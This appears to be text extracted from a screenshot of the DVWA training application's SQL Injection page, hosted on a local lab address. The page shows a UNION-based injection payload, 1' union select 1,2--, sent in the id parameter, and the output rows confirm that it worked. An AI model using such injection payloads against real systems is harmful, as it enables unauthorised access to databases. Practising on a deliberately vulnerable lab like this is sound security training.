 不安全 | 192.168.10.4/dvwa-master/vulnerabilities/sqli/?id=1%27+union+select+1,2--+&Submit=Submit#
php
IP
1
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: 1' union select 1,2--
First name: admin
Surname: admin
ID: 1' union select 1,2--
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://blog.csdn.net/qq_41757280